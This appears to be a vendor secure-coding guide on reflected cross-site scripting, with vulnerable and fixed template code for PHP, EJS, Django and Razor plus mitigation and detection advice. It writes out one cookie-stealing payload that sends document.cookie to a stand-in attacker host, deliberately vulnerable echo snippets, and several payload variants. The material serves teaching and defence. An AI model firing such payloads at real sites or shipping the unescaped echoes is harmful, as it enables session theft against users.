Reflected cross-site scripting is the variant of XSS where a malicious payload travels in a single request — typically a URL parameter or form field — and is reflected back into the response unescaped, executing in the browser of any victim who follows the crafted link. The payload is never persisted on the server; one URL produces one execution against one victim, which is why reflected XSS is also called non-persistent XSS. Cross site scripting reflected remains, in 2026, the single most-reported XSS variant in pentest engagements, and its persistence is not because the prevention is mysterious — it is because every server-rendered echo of a request parameter is a candidate sink, and modern stacks have many such sinks. This guide walks the anatomy, the production code shapes that ship vulnerable, the four-language fix patterns, and the detection methodology that catches reflected XSS before it reaches users.
What Is Reflected XSS
Reflected XSS is the variant of cross-site scripting where untrusted input arrives in an HTTP request — almost always in a URL query string, form body, or HTTP header — and is included unescaped in the immediate response generated by the server. The browser receives a page in which the attacker's input has become part of the HTML, parses it as the document the server intended to deliver, and executes any script the input contained. The attack requires the victim to make a specific request the attacker has crafted; that is the defining property and the source of the "non-persistent" framing.
Stored XSS scales by population — a single payload injected into a comment, a profile, or a product review executes against every user who later loads that page. Reflected XSS scales by delivery — every victim must be tricked into following a link that contains the payload. From an attacker's economics, the delivery requirement is the entire problem; from a defender's economics, it does not change the severity of any individual exploitation. A reflected XSS that fires in a session-cookie-bearing page exfiltrates the session as effectively as a stored one. The broader framing and shared mitigation patterns are covered in the cross-site scripting developer guide; this post is the deep dive on the reflected variant specifically.
The "what is reflected cross site scripting" framing matters because the term is sometimes used loosely to mean "any XSS that involves the URL." That looseness collapses two distinct categories. Reflected XSS is server-side: the server receives the request, generates HTML that includes the input unescaped, and returns the document. DOM-based XSS is client-side: the server returns a static document, and the page's own JavaScript reads the URL and writes it into the DOM unsafely. Both involve the URL; only the first produces a vulnerable HTML response from the server.
The Reflected XSS Attack Flow
Reflected XSS unfolds in four steps. First, the attacker identifies a request parameter the application echoes back into its response — a search query in /search?q=..., an error argument in /login?error=..., a redirect target in /auth/callback?return=..., or any other field the server includes in rendered output. Second, the attacker crafts a URL that places a malicious payload in that parameter — most commonly an HTML fragment containing <script> or an event-handler attribute. Third, the attacker delivers the URL through a phishing email, chat message, malicious ad, or compromised third-party page. Fourth, the victim's browser follows the link, the server reflects the payload into the response, and the browser parses and executes it in the security context of the application's origin.

The execution-in-origin-context detail is what makes reflected XSS dangerous beyond "the attacker can run JavaScript." Same-origin policy treats the executed script as a legitimate part of the application — it can read accessible cookies, perform requests authenticated by the victim's session, scrape DOM content, and post data to attacker-controlled endpoints. The bridge from "JavaScript runs in the victim's browser" to "the attacker takes over the victim's session" is the same-origin policy treating the injected script as native to the site.
Delivery is the attacker's hardest problem and the developer's easiest one to dismiss. A reflected XSS that requires clicking a long URL with obvious payload parameters appears, on a quick read, like a low-severity finding. The reading is wrong: URL shorteners, redirect-through-trusted-origin attacks, and the broad phishing toolkit get users to follow links every day, and targeted reflected XSS against a specific privileged user — an admin, a support engineer, a billing operator — has been the entry point for many incident post-mortems.
Real Attack Vectors in Production Code
The abstract anatomy maps to specific code shapes that recur across stacks. Most production reports of reflected cross site scripting XSS land on a small set of these shapes; recognizing them is most of the discipline, and the specific vulnerable code is variation on a small number of patterns.
Search results pages. The most-cited reflected XSS surface and the one DAST scanners hit first. The endpoint receives a query and renders "Results for: your-query." When the template interpolates the query without context-aware encoding, the query becomes injectable. The echo is part of the UX requirement — the page must show what was searched — so developers often reach for the simplest interpolation without considering that the input is untrusted.
Error and status messages. Login pages that display "Unknown user: jsmith" from the URL, password-reset pages that echo the email, 404 pages that display "Page not found: /admin" — every error message that includes a request parameter is a candidate sink. The pattern is insidious because error pages are often rendered by handlers that bypass the main template's security defaults or use a different rendering path with weaker auto-escaping.
Redirect URLs and return parameters. Authentication callbacks, OAuth flows, and post-login redirects often include a returnUrl, redirect_to, or continue parameter that the server displays on a confirmation page or embeds in a link. The displayed URL is reflected into HTML — sometimes inside an href attribute, sometimes inside body text, occasionally inside a JavaScript variable. Each context has different escaping requirements, and a single encoder chosen for one context fails for the others.
AJAX response echo and JSONP. APIs that echo a request parameter into a JSON response are not directly XSS-prone — until the Content-Type is wrong, the response is loaded as a script (JSONP), or the response is fed into innerHTML by client code. JSONP wraps the response in a callback name supplied by the request, and an attacker who controls the callback name injects JavaScript into the wrapping function call.
Form-rendered echoes after validation failure. A form that re-renders with an error and the previously submitted values fills the inputs with whatever the user submitted. If the value attribute is rendered without HTML-attribute encoding, an attacker breaks out of the attribute with a quote and injects an event handler. The pattern is universal across form-handling frameworks and one of the most-missed variants in audits, because developers think of the form as "just re-displaying the user's own input."
Reflected XSS vs Stored XSS vs DOM-Based XSS
The three XSS variants share the same fundamental flaw — untrusted input interpreted as HTML or JavaScript — but differ in where the payload lives, how it is delivered, and which architectural layer is responsible for prevention. The comparison clarifies why they are tracked separately and why their mitigations are layered rather than identical.
| Property | Reflected | Stored | DOM-based |
|---|---|---|---|
| Payload location | Single request parameter | Persisted in database/storage | URL fragment or client-side state |
| Where it executes | Server-rendered HTML | Server-rendered HTML | Client-side JavaScript |
| Delivery requirement | Victim follows crafted URL | Victim visits compromised page | Victim follows URL or interacts with state |
| Scale | One link → one victim | Population of page viewers | Per-victim, similar to reflected |
| Primary fix layer | Server-side output encoding | Server-side output encoding | Client-side safe DOM APIs |
| Detection | DAST, manual URL fuzzing | SAST, code review, stored-payload tests | Client-side taint tracking |
For the deep dive on the persistent variant, see stored cross-site scripting; for the client-side category that lives entirely in JavaScript, see DOM-based cross-site scripting. The unifying defense-in-depth playbook across all three lives in the XSS prevention defense-in-depth guide.
Code-Level Vulnerabilities and Their Fixes
Every reflected XSS vulnerability is a server-side template or rendering function that includes a request parameter without applying the encoding the output context demands. The four examples below cover the four most-common stacks shipping vulnerable echoes in 2026, with the working fix for each.
1. PHP — Echoing $_GET Without Encoding
The textbook reflected XSS, and still the most-found in legacy PHP applications. A search page receives a query and echoes it directly into the HTML body.
The vulnerable pattern:
<?php
$q = $_GET['q'] ?? '';
?>
<h1>Results for: <?php echo $q; ?></h1>An attacker visits /search?q=<script>fetch('//attacker/?c='+document.cookie)</script> and the script tag becomes part of the page. The fix is HTML-entity encoding through htmlspecialchars with explicit flags for quote handling and UTF-8 character set:
<?php
$q = $_GET['q'] ?? '';
?>
<h1>Results for: <?php echo htmlspecialchars($q, ENT_QUOTES, 'UTF-8'); ?></h1>The ENT_QUOTES flag encodes both single and double quotes — important if the same encoder is reused inside an attribute value. UTF-8 avoids encoding bypasses that target incorrect charset assumptions. The pattern is the canonical PHP fix and applies to every $_GET, $_POST, and $_REQUEST echo into HTML body content.
2. Express + EJS — Raw Output Tags
EJS provides two interpolation tags: <%= %>, which auto-escapes its output, and <%- %>, which outputs the raw value unencoded. The latter exists for cases where the developer is producing HTML deliberately; it becomes a reflected XSS sink the moment a request parameter reaches it.
The vulnerable pattern:
// route
app.get('/search', (req, res) => {
res.render('search', { q: req.query.search });
});
// search.ejs
<h1>Results for: <%- q %></h1>The <%- %> tag emits the query verbatim, and an attacker-controlled search parameter becomes script content. The fix is to use the auto-escaping tag:
// search.ejs
<h1>Results for: <%= q %></h1>EJS encodes ampersands, less-than, greater-than, and quotes for any value passed through <%= %>. The convention to internalize is that <%- %> is opt-in for trusted, deliberately-HTML output — it should never appear in a path that takes request data, and code review treats every occurrence as a finding requiring justification. The same pattern applies in Pug (!= vs =), Handlebars ({{{ }}} vs {{ }}), and Mustache.
3. Django — Disabling Auto-Escape
Django templates auto-escape interpolated variables by default, which makes the framework safe out of the box for the simple case. The vulnerability appears when developers disable auto-escaping — through the |safe filter, the {% autoescape off %} block, or mark_safe() in view code — for input that is not, in fact, safe.
The vulnerable pattern:
# view
def search(request):
q = request.GET.get('q', '')
return render(request, 'search.html', {'q': q})
# search.html
<h1>Results for: {{ q|safe }}</h1>The |safe filter is Django's promise that the value has already been encoded or is otherwise trusted. Applied to a request parameter, the promise is false and the variable becomes a reflected XSS sink. The fix is to remove the filter — the default auto-escape is the correct behavior:
# search.html
<h1>Results for: {{ q }}</h1>Where the explicit form is needed, {{ q|escape }} applies HTML-entity encoding even inside {% autoescape off %} blocks. The discipline: |safe and mark_safe() are reviewed the same way shell=True or dangerouslySetInnerHTML are — every use justified, every justification documented, default position is to use the framework's auto-escape.
4. ASP.NET Razor — Html.Raw on Request Data
Razor encodes any value emitted with the @Model.Property syntax. The escape hatch is @Html.Raw(...), which emits the value as raw HTML. As with EJS's <%- %> and Django's |safe, the escape hatch is appropriate for trusted HTML and a reflected XSS sink for request data.
The vulnerable pattern:
// Controller
public IActionResult Search(string q)
{
var model = new SearchViewModel { Query = q };
return View(model);
}
// Search.cshtml
<h1>Results for: @Html.Raw(Model.Query)</h1>The fix is to drop Html.Raw entirely and rely on Razor's default encoding:
// Search.cshtml
<h1>Results for: @Model.Query</h1>Razor's default @ emission applies HtmlEncoder.Default, which is sufficient for HTML body and attribute contexts. For JavaScript contexts — a request parameter interpolated into a <script> block — the correct encoder is JavaScriptEncoder.Default. The discipline is to choose the encoder for the context, not to assume one encoder fits all sinks.
The four patterns above cover most reflected XSS findings in production. The shape: a request parameter, a server-side template, an emission tag that does not encode for the output context. The fix: use the framework's auto-escaping default, treat any escape-hatch as a code-review finding, and never reach for raw output for input that traces back to the request.
The Reflected XSS Mitigation Playbook
The four code-level fixes above are the per-finding remediation. The architectural playbook is what eliminates the class — the engineering practices that make reflected XSS unable to ship rather than caught at the line where it would have shipped.
Context-aware output encoding as the default. The single most important practice. Every place a request parameter or any other untrusted string flows into HTML, the encoding applied is correct for the output context. HTML body content takes HTML-entity encoding; HTML attribute values take attribute encoding (which differs in quote handling); JavaScript string literals inside <script> take JavaScript encoding; URL values inside href take URL encoding plus HTML attribute encoding. Modern frameworks provide context-aware encoding by default — React's JSX, Vue's text bindings, Razor's @ emission, EJS's <%= %>, Django's auto-escape — and the discipline is to use the default, not to bypass it.
Allowlist input validation at the boundary. A complementary defense, not a substitute. Every request parameter is validated against an expected schema — type, length, format, character set. A page parameter expected to be a positive integer is rejected when it contains anything else; a language parameter expected to be one of en, tr, de is rejected for any other value. Validation does not replace output encoding but shrinks the attack surface and catches cases where encoding is missed.
Content Security Policy with nonces or hashes. CSP is the second-line defense that limits what executes when output encoding fails. A strict CSP — script-src 'self' 'nonce-RANDOM' — prevents inline scripts from executing unless they carry the server-issued nonce. A reflected XSS that injects an inline <script> without the nonce is blocked at the browser level, even though the server emitted vulnerable HTML. The policy works only when the application is not also using 'unsafe-inline' or wildcards that defeat the strictness; getting CSP right is its own discipline, covered in the security misconfiguration deep dive.
Framework defaults are the floor, not the ceiling. React, Vue, Angular, Razor, Django, Rails, Laravel — every modern framework defaults to safe output. A team that uses the framework's default templating, never reaches for the escape hatch, and never builds HTML by string concatenation has eliminated the most common reflected XSS shape architecturally. The remaining surface is the deliberate escape hatches and integration code outside the framework's protections — file-rendering routes, raw response writers, custom error handlers. Output encoding is the XSS analog of parameterized queries — the protocol-level separation of data channel from code channel — which connects reflected XSS to the broader OWASP A03 injection family structurally, not metaphorically.
Detection: DAST, Manual Testing, and Payload Variation
Reflected XSS is among the most-detectable vulnerability classes by automated scanning, which is one reason why its persistence in 2026 is operationally surprising. The detection methodology layers automated, manual, and code-review components.
DAST scanning. Dynamic Application Security Testing tools — OWASP ZAP, Burp Suite, Nuclei, Acunetix — send XSS payloads at every parameter on every endpoint and observe whether the payload appears unencoded in the response. The detection is structurally simple: send a unique marker, check whether it appears, then send variations that would produce executable JavaScript and observe whether they appear unencoded. DAST catches the textbook reflected XSS reliably; what it misses is reflected XSS in workflows it does not know to crawl — multi-step forms, authenticated endpoints needing specific session state, or parameters it does not enumerate. The broader tradeoffs across testing categories are covered in the IAST vs DAST vs SAST comparison.
Manual testing methodology. A pentester works through a checklist: enumerate every URL parameter, send a tracer string in each, identify which appear in the response, and for each appearance test the encoding with payloads that would execute if encoding were missing. The variations exercised — <script>, <img onerror=>, <svg onload=>, javascript: URLs, attribute-breaking payloads with quotes, JavaScript-context payloads with </script> closures — cover the different sinks and encoders.
Payload variation against partial encoders. The trickiest findings are partial: the developer applied an encoder, but the wrong one for the context. An HTML-body encoder applied inside a JavaScript string literal does not prevent injection through \u003c/script\u003e closures. An attribute encoder applied inside HTML body context does not prevent injection of new tags. The variation tests "right defense, wrong context" and consistently produces findings against mature applications.
Code review with an XSS-specific lens. SAST is weaker for reflected XSS than for SQL injection — the source-to-sink flow through a templating engine is harder to trace — but human code review with a checklist targeting raw output tags catches the class reliably. Review every template-touching PR for: <%- %> in EJS, |safe in Django, Html.Raw in Razor, v-html in Vue, dangerouslySetInnerHTML in React. Each is a code smell when applied to data tracing back to the request.
Closing: Reflected XSS as a URL Hygiene Problem
Reflected cross-site scripting is, at the architectural level, a URL hygiene problem. The application receives a URL containing data the user did not author, treats the data as native to the page, and emits a document in which the line between site content and attacker content has been erased. The fix is the discipline that draws the line back: every emission of a request parameter into HTML applies the encoding correct for the output context; every escape hatch is a code-review finding; every framework default is preserved unless overriding it is justified per case.
The persistence of reflected XSS in 2026 audits — despite the prevention being well-understood for two decades — reflects the same dynamic that keeps SQL injection in the OWASP Top 10. The category is solved at the protocol level; the remaining work is operational discipline applied across every code path that touches the relevant interpreter. Teams that ship less reflected XSS do so not because they have better scanners but because their developers recognize the pattern at code-review time and would not have written the unencoded echo in the first place.
Stop Writing the Unencoded Echo Before It Ships
A DAST scanner that flags a reflected XSS in staging is better than a bug bounty report from production — but neither is as good as a developer who would never have echoed the request parameter unencoded in the first place. SecureCodingHub builds the context-aware output encoding fluency that turns reflected XSS from a recurring scanner finding into a pattern your developers catch at code-review time. If your team is tired of every pentest producing another search-page or error-page reflected XSS, we'd be glad to show you how our program changes the input side of that pipeline.
See the Platform